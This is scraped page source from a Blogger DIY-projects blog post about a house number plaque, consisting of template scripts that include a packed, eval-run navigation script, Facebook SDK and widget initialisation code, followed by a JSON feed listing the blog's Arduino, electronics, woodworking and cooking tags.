\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x39\x7c\x31\x37\x32\x7c\x31\x33\x33\x7c\x31\x30\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x31\x7c\x31\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x33\x38\x7c\x31\x33\x39\x7c\x31\x33\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x38\x30\x30\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x37\x33\x7c\x31\x30\x33\x7c\x31\x31\x32\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x31\x33\x7c\x31\x34\x30\x7c\x78\x35\x31\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x37\x37\x7c\x31\x36\x31\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x32\x30\x7c\x31\x30\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x38\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x31\x31\x37\x7c\x31\x31\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x63\x7c\x31\x34\x37\x7c\x31\x32\x36\x7c\x31\x38\x32\x7c\x31\x32\x34\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x34\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x36\x7c\x31\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x34\x7c\x31\x34\x35\x7c\x75\x72\x6c\x7c\x31\x31\x36\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x33\x34\x7c\x78\x35\x33\x7c\x31\x30\x31\x7c\x74\x79\x70\x65\x7c\x66\x61\x6c\x73\x65\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x36\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x61\x7c\x78\x35\x35\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x32\x32\x7c\x33\x30\x30\x30\x7c\x32\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x45\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x64\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x30\x7c\x31\x32\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ARqzUQ);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5AFgFBz41udMhfuc4Bjhd853-BEg:1768849219660';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4596539623394624971','//diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html','4596539623394624971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4596539623394624971', 'title': 'DIY Projects', 'url': 'https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html', 'canonicalUrl': 'http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html', 'homepageUrl': 'https://diy-projects4u.blogspot.com/', 'searchUrl': 'https://diy-projects4u.blogspot.com/search', 'canonicalHomepageUrl': 'http://diy-projects4u.blogspot.com/', 'blogspotFaviconUrl': 'https://diy-projects4u.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DIY Projects - RSS\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4596539623394624971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/8996930389510182924/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3983833568661625', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8996930389510182924', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/MdXNXyK39PY/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/MdXNXyK39PY/hqdefault.jpg', 'pageName': 'DIY - MODERN HOUSE NUMBER PLAQUE', 'pageTitle': 'DIY Projects: DIY - MODERN HOUSE NUMBER PLAQUE'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DIY - MODERN HOUSE NUMBER PLAQUE', 'description': ' MODERN HOUSE NUMBER PLAQUE                       Hi there, I am back again with another simple DIY project. This one cost me absolutely not...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uncgD1SUyh84PFiJEK1ZKZGk1k_YDE87b0ByhdHV4-xR9YifMaARpJC09QaJobFyjr608jDURt4FoR_naxo-R488Wdr23hQMbXoe6SlqFyA9L5', 'url': 'https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8996930389510182924}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Subscription Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'Subscription Widget', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//diy-projects4u.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBS_Qtc9XogRF2ylR-0wgcnQkOpGksZgCWjQKBAk8TDdoN9wOYoSiRskggqzX9V81RKsSOLXtw9Qo6QOF94Qs35p1xUbw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://diy-projects4u.blogspot.com/feeds/posts/default/-/Wifi%20Esp8266?alt=json&max-results=3&callback=jQuery1111023638504203766653_1768849218378&_=1768849218379
body_size: 10750
content:
// API callback
jQuery1111023638504203766653_1768849218378({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4596539623394624971"},"updated":{"$t":"2026-01-12T22:03:44.631+08:00"},"category":[{"term":"tutorial"},{"term":"arduino"},{"term":"arduino project"},{"term":"diy"},{"term":"3d printing"},{"term":"pallet"},{"term":"woodcutting"},{"term":"woodworking"},{"term":"aliexpress"},{"term":"pallet project"},{"term":"woodwork"},{"term":"555 Pulse Generator"},{"term":"Halloween"},{"term":"cooking"},{"term":"diy factory"},{"term":"home made"},{"term":"nodemcu"},{"term":"pallet craft"},{"term":"pcbway"},{"term":"planter box"},{"term":"555 Module"},{"term":"Arduino NANO"},{"term":"Cardboard project"},{"term":"DHT22"},{"term":"DIY Cardboard Tank"},{"term":"astable mode"},{"term":"diy tank"},{"term":"food"},{"term":"led flasher"},{"term":"woodworking projects"},{"term":"3.5inch SPI"},{"term":"555 LED Flasher"},{"term":"555 ic"},{"term":"555 project"},{"term":"CP2102"},{"term":"Capacitive Touch Display"},{"term":"DHT11"},{"term":"ESP32"},{"term":"Elecrow"},{"term":"Frequency Adjustable Pulse Generator Module"},{"term":"Halloween Decoration"},{"term":"Halloween Ideas"},{"term":"Halloween Pallet Jacko Lantern"},{"term":"IR Sensor"},{"term":"Internet Watchdog"},{"term":"Jacko Lantern"},{"term":"MicroPython"},{"term":"Pallet Jacko Lantern"},{"term":"Pulse Generator Module"},{"term":"Pulse Generator Module NE555 Chip"},{"term":"Temperature and Humidity Tutorial using Arduino"},{"term":"Ultrasonic Sensor"},{"term":"YouTube"},{"term":"YouTube Desktop Notifier"},{"term":"arduino clock"},{"term":"cardboard diy"},{"term":"cedar planter"},{"term":"diy clock"},{"term":"diy garrage system"},{"term":"electrical project"},{"term":"electronic project"},{"term":"electronics"},{"term":"freewood"},{"term":"halloween costume"},{"term":"make a tank"},{"term":"oscillator"},{"term":"pallet projects"},{"term":"pallet wood"},{"term":"palletcraft"},{"term":"palletproject"},{"term":"scrapwood"},{"term":"stepper motor"},{"term":"valentines day"},{"term":"wooden clock"},{"term":"10 unbelievable arduino projects"},{"term":"100 led chaser"},{"term":"10K Pot"},{"term":"17 Sensors"},{"term":"18650 Battery"},{"term":"20 LED Step by Step Running Circuit Using CD4017 IC"},{"term":"20 step shifting"},{"term":"21 Coding Lessons"},{"term":"28BYJ-48"},{"term":"2n2222"},{"term":"3D model"},{"term":"4-digit 7-segment LED display"},{"term":"4017"},{"term":"4017 Chaser"},{"term":"4017 project"},{"term":"555"},{"term":"555 Adjustable Delay On Off Timer Circuit"},{"term":"555 ic projects"},{"term":"555 projects"},{"term":"555 pulse"},{"term":"555 timer ic"},{"term":"555 timer project"},{"term":"555 tutorial"},{"term":"8.5 inch adjustable LCD display Microscope"},{"term":"8x8 Led Matrix"},{"term":"A Non Contact AC Voltage Tester Circuit"},{"term":"AD209"},{"term":"AM2302"},{"term":"ATmega2560"},{"term":"AVR Miner"},{"term":"Acrylic Colors"},{"term":"Active sensor"},{"term":"Adjustable Single\/Dual LED Flasher Using 555 Timer IC"},{"term":"Amazing Arduino school projects"},{"term":"Andonstar"},{"term":"Andonstar AD208"},{"term":"Arduino Based Clock"},{"term":"Arduino Based Touchless Concrete Clock \u0026 Night Lamp"},{"term":"Arduino Christmas project"},{"term":"Arduino Halloween Décor"},{"term":"Arduino Mortal Kombat Badge"},{"term":"Arduino Night Lamp"},{"term":"Arduino Parking Assistant"},{"term":"Arduino Wireless Communication"},{"term":"Arduino Wireless Weather Station Project"},{"term":"Arduino chaser"},{"term":"Arduino ideas"},{"term":"Arduino led Fader"},{"term":"Arduino led dimmer"},{"term":"ArduinoProject"},{"term":"Assembly"},{"term":"Automatic Line Tracking"},{"term":"Avishay Orpaz"},{"term":"BENGALI CHICKEN CURRY"},{"term":"BISS0001"},{"term":"BME280"},{"term":"Basic Starter Kit for Raspberry Pi"},{"term":"Benefits of using a humidifier"},{"term":"C-TM"},{"term":"CDS"},{"term":"CH340"},{"term":"CH340 NodeMCU"},{"term":"CMOS"},{"term":"Car Do Light Tracking"},{"term":"Cardioid Breathing Lamp Kit"},{"term":"ChaserCircuit"},{"term":"Chop-saw"},{"term":"Christmas 2022"},{"term":"Christmas Arduino"},{"term":"Christmas Project"},{"term":"Christmas decorations"},{"term":"Christmas lighting with Arduino"},{"term":"Christmas lights"},{"term":"Christmas pallet"},{"term":"Christmas projects"},{"term":"Christmas village"},{"term":"Christmas woodworking"},{"term":"Circuit Board"},{"term":"Circuit Simulation"},{"term":"Concrete Clock"},{"term":"Concrete Project"},{"term":"Contact Less Voltage Detector"},{"term":"Conventional microscope"},{"term":"Crowtail Starter Kit"},{"term":"D1-mini"},{"term":"DHT11 vs DHT22"},{"term":"DHT20"},{"term":"DIY - LAN CABLE TESTER"},{"term":"DIY Christmas Tree"},{"term":"DIY ESP32-S3"},{"term":"DIY Kit"},{"term":"DIY PCB Badge"},{"term":"DIY Wood Stars"},{"term":"DIY Wooden Photo Frame"},{"term":"DIY emergency light"},{"term":"DIY rechargeable lantern"},{"term":"DS1302"},{"term":"DS1302 project"},{"term":"DS18B20"},{"term":"DUCO Exchange"},{"term":"Darlington Transistor"},{"term":"Demo of LVGL\/ Music E-Album"},{"term":"Desktop Notifier"},{"term":"Dice"},{"term":"DiceSittingStool"},{"term":"Dual LED Flasher Using 555"},{"term":"Duino are Node-S"},{"term":"EQKit"},{"term":"EQKit HBL-22"},{"term":"ESP Terminal with 3.5inch SPI Capacitive Touch"},{"term":"ESP-12E"},{"term":"ESP32-S3 Parallel TFT with Touch ST7701"},{"term":"ESP32-S3 TFT Touch"},{"term":"ESP8266Ping"},{"term":"Elecrow RP2350 Pico W5 Board"},{"term":"Electronic Music Frame"},{"term":"Electronics Halloween"},{"term":"Evaporators"},{"term":"FNIRSI"},{"term":"FNIRSI HS-02"},{"term":"FNIRSI HS-02 Smart Soldering Iron"},{"term":"FNIRSI HS-02 review"},{"term":"Farmhouse Style Wooden Stars"},{"term":"Fighting Game PCB"},{"term":"Frankenstein Candy Box"},{"term":"Game Mode Badge"},{"term":"Getting Started With Raspberry Pi Pico"},{"term":"HBL-22 Heart Kit"},{"term":"HBL-22 Kit"},{"term":"HC-SR04"},{"term":"HS-02"},{"term":"HS-02 review"},{"term":"Halloween 3D Ideas"},{"term":"Halloween 3D Printing"},{"term":"Halloween Arduino"},{"term":"Halloween Arduino ideas"},{"term":"Halloween Candy Box"},{"term":"Halloween Wooden Candy Box"},{"term":"Happy New Year"},{"term":"Heart Shape Breathing Lamp Kit"},{"term":"How To Mechatronics"},{"term":"How can I use stepper for specific degree"},{"term":"How to Set Up and Program Raspberry Pi Pico"},{"term":"Humidity Monitor"},{"term":"IC 4017"},{"term":"IC555 Led Fader Module"},{"term":"IR LED"},{"term":"Indoor Thermometer"},{"term":"Intelligent Soldering Iron"},{"term":"Interface Ardu"},{"term":"Internet Notifier"},{"term":"Jesus Christ"},{"term":"Kids Table and Chair"},{"term":"LED Christmas Tree"},{"term":"LED Dimmer"},{"term":"LED Flasher Using 555 Timer IC"},{"term":"LED Water Level Circuit with ULN2003"},{"term":"LM358 Project"},{"term":"LVGL"},{"term":"LVGL Explained"},{"term":"LVGL SPI"},{"term":"Letscode"},{"term":"LovyanGFX"},{"term":"Lua IoT Car"},{"term":"MAX7219"},{"term":"MT3608"},{"term":"MaTouch"},{"term":"Makerfabs MaTouch"},{"term":"Mandalorian"},{"term":"Merry Christmas"},{"term":"Microscope"},{"term":"Microwave Sensor with Arduino"},{"term":"Minecraft"},{"term":"Mist Mak"},{"term":"Mortal Kombat Badge"},{"term":"Motor Shield"},{"term":"Multiceiver"},{"term":"Multiceiver Network"},{"term":"Multivibrator"},{"term":"NRF24"},{"term":"NRF24L01 Arduino Tutorial"},{"term":"NRF24L01 Tutorial"},{"term":"NeoPixel Rings"},{"term":"NodeMCU Development Board"},{"term":"NodeMCU Development Kit"},{"term":"NodeMCU project"},{"term":"NodeMCU protoboard"},{"term":"NodeMcu Base"},{"term":"Nodemcu Weather station"},{"term":"Non-contact Voltage Detector"},{"term":"Oled I2C SSD1306 display module"},{"term":"PC Miner"},{"term":"PC817"},{"term":"PC817 Optocoupler"},{"term":"PC817 Optocoupler Tutorial"},{"term":"PCB Fabrication Video"},{"term":"PWM LED Dimmer Using NE555"},{"term":"Pallet Christmas decor"},{"term":"PancakeSwap"},{"term":"Parking Assistant"},{"term":"Photo Frame"},{"term":"PhotoDiode"},{"term":"Phototransistor"},{"term":"Pico 2 RP2350 Starter Kit"},{"term":"Pico Tutorial"},{"term":"Pringles"},{"term":"Printer"},{"term":"R-CDS"},{"term":"R-GN"},{"term":"RCWL-9196"},{"term":"RCWL9196"},{"term":"RGB neoPixel with potentiometer control"},{"term":"RHT03"},{"term":"ROASTED MASALA BAINGAN"},{"term":"RP2040"},{"term":"Raspberry Pi"},{"term":"Raspberry Pi Pico"},{"term":"Reed switch"},{"term":"Retro Gaming Badge"},{"term":"Reverse Forward Chaser"},{"term":"Rise of the Beasts"},{"term":"SG90"},{"term":"SK6812"},{"term":"STEAM educational robot"},{"term":"STEMpedia"},{"term":"Servo Motor"},{"term":"Shira"},{"term":"SittingStool"},{"term":"Smart Soldering Iron"},{"term":"Spooktacular"},{"term":"SquareLine Demo"},{"term":"SquareLine Studio"},{"term":"SquareLine Studio Tutorial"},{"term":"SquareLine UI Creator"},{"term":"Steam vaporizers"},{"term":"Stepper Motor Driver Board"},{"term":"SunSwap"},{"term":"SushiSwap"},{"term":"TCA9548"},{"term":"TM1637"},{"term":"TM1637 Digital Clock"},{"term":"TM1637 countdown timer"},{"term":"TP4056"},{"term":"TTL"},{"term":"Temperature monitor"},{"term":"Testing DIY Board"},{"term":"The Holy Family"},{"term":"The Holy Family of Jesus"},{"term":"The Holy Family of Jesus Mary and Joseph"},{"term":"The Mandalorian"},{"term":"Thonny Python IDE"},{"term":"Top 10 Arduino Projects"},{"term":"Touchless Night Lamp"},{"term":"Touchless bedside lamp"},{"term":"Transformers PCB Badge"},{"term":"Tulsi Manch"},{"term":"Types of humidifiers"},{"term":"ULN2003A"},{"term":"ULN2004A"},{"term":"ULQ2003A"},{"term":"ULQ2004A"},{"term":"Unboxing Crowbot Bolt"},{"term":"Using an Arduino to Accurately Position a Stepper Motor Degrees"},{"term":"VIN"},{"term":"WS2812B"},{"term":"What is Optocoupler"},{"term":"Wifi Esp8266"},{"term":"Windows 3D-builder"},{"term":"Wirelessly Communicate Between Arduinos"},{"term":"Wood Cutting"},{"term":"Wooden Photo Frame"},{"term":"ac detector using 555"},{"term":"adjustable on off relay module"},{"term":"all about ir module"},{"term":"analogRead"},{"term":"arduino dice"},{"term":"arduino door bell"},{"term":"arduino for kids"},{"term":"arduino ir module"},{"term":"arduino led chaser"},{"term":"arduino led dice"},{"term":"arduino nano protoboard"},{"term":"arduino projects for beginners"},{"term":"arduino tank"},{"term":"arduino tutorial"},{"term":"arduino valentine project"},{"term":"arduino wireless"},{"term":"arduous project"},{"term":"atomizer"},{"term":"automatic light"},{"term":"be my valentine"},{"term":"bedside lamp diy lamp"},{"term":"bengali dish"},{"term":"best humidifier"},{"term":"best walkie talkie"},{"term":"birthday surprise"},{"term":"bitwise shift"},{"term":"burglar alarm"},{"term":"c51 4 bit digital clock"},{"term":"c51 clock"},{"term":"cadmium sulphide"},{"term":"carboard art"},{"term":"cardboard train"},{"term":"cardboard village"},{"term":"cement planter"},{"term":"chaser lights"},{"term":"cheap diy"},{"term":"christmas tree"},{"term":"circuit diagram"},{"term":"common-cathode"},{"term":"concrete planter"},{"term":"concrete succulent planter"},{"term":"contactless bell"},{"term":"cool mist humidifier"},{"term":"cottage cheese"},{"term":"covid free dice"},{"term":"covid free lamp"},{"term":"covid lamp"},{"term":"covid project"},{"term":"covid-19 project"},{"term":"crowbot"},{"term":"cults3d"},{"term":"delay timer"},{"term":"destiny game"},{"term":"destiny ghost"},{"term":"dial Thermometer"},{"term":"digital clock"},{"term":"digital dice"},{"term":"digital microscope"},{"term":"diy cement planter"},{"term":"diy charger"},{"term":"diy destiny"},{"term":"diy door bell"},{"term":"diy electronics"},{"term":"diy ir module"},{"term":"diy light"},{"term":"diy planter box"},{"term":"diy project"},{"term":"door bell"},{"term":"dropping resistor"},{"term":"easy way to create pcb"},{"term":"electric train"},{"term":"electronic"},{"term":"electronic dice"},{"term":"electronics project"},{"term":"emergency light"},{"term":"es tech"},{"term":"esp ping code"},{"term":"esp.reset"},{"term":"esp32car"},{"term":"esp8266 projects"},{"term":"evive"},{"term":"evive starter kit"},{"term":"faneraci"},{"term":"fastes train"},{"term":"fire effect with arduino"},{"term":"flipflop"},{"term":"gothic lantern"},{"term":"gothic style rechargeable lantern"},{"term":"greatscott"},{"term":"ground loops"},{"term":"happy birthday"},{"term":"happy halloween"},{"term":"hardware watchdog"},{"term":"headphone"},{"term":"helmet for Halloween"},{"term":"home assistant"},{"term":"home automation"},{"term":"homemade circuits"},{"term":"honey gain"},{"term":"honeygain"},{"term":"honeypot"},{"term":"how to assemble crowbot"},{"term":"how to create a jig"},{"term":"how to create a pcb"},{"term":"how to earn from home"},{"term":"how to generate gerber"},{"term":"how to make a ir remote control tester"},{"term":"how to make a photo frame"},{"term":"how to make a star"},{"term":"how to make a star out of wood"},{"term":"how to make a wooden star"},{"term":"how to make remotesensor"},{"term":"how to make train line"},{"term":"how to make wireless walkie talkie using arduino at home"},{"term":"how to share internet"},{"term":"howtomake"},{"term":"humidifier"},{"term":"humidifier benifits"},{"term":"income from internet"},{"term":"indian curry"},{"term":"indian dish"},{"term":"indian food"},{"term":"inductive loads"},{"term":"internet hardware watchdog"},{"term":"internet tester"},{"term":"intruder detection"},{"term":"ir module"},{"term":"ir sensor homemade"},{"term":"jack-o"},{"term":"jlc pcb"},{"term":"kids project"},{"term":"lantern"},{"term":"led dimmer without Arduino"},{"term":"led fader"},{"term":"led flasher circuit"},{"term":"line robot"},{"term":"lm358 circuit"},{"term":"magic cards"},{"term":"minecraft lantern"},{"term":"mobile holder"},{"term":"mop holder"},{"term":"motor controller"},{"term":"motor driver"},{"term":"mushroom matar"},{"term":"nRF24L01+ Module"},{"term":"neoPixel"},{"term":"nodemcu projects"},{"term":"nrf24l01"},{"term":"off delay timer"},{"term":"optical 